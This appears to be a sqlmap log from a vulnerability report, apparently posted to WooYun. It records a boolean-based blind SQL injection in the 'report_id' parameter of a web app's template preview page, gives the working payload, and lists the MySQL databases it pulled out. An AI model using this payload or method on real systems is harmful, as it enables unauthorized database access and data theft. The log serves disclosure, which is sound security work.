 [14:03:50] [INFO] testing connection to the target URL
[14:03:51] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/I
[14:03:51] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: report_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=Template&a=preview&report_id=3092) AND 9968=9968 AND (9672=9672
---
[14:03:51] [INFO] testing MySQL
[14:03:51] [INFO] confirming MySQL
[14:03:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:03:51] [INFO] fetching database names
[14:03:51] [INFO] fetching number of databases
[14:03:51] [INFO] resumed: 3
[14:03:51] [INFO] retrieving the length of query output
[14:03:51] [INFO] retrieved: 18
[14:04:13] [INFO] retrieved: information_schema
[14:04:13] [INFO] retrieving the length of query output
[14:04:13] [INFO] retrieved: 3
[14:04:20] [INFO] retrieved: nms
[14:04:20] [INFO] retrieving the length of query output
[14:04:20] [INFO] retrieved: 4
[14:04:27] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] nms
[*] test
www.wooyun.org